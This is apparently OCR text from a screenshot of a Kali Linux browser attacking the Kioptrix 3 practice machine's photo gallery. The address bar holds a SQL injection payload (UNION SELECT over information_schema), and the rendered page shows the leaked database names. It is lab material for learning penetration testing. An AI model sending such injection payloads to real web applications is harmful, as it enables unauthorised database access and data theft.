 kioptrix3.com/gallery/gallery.php?id=1 UNION%20 SELECT 1,(select group_concat(SCHEMA_NAME) from information_schema.SCHEMATA),3,4,5,6-- -#&sort=photoid#
ali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
got goat? SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
information_schema,gallery,mysql Photo Shoot 3 51
3
New picture for new book
Displaying Photos 1 to 3 of 3
In the know... Getting ready for GNN Photo Shoot
Hours before software's
release!
New picture for new book
Self-Explanotory
- Sorting Options - Pages: 1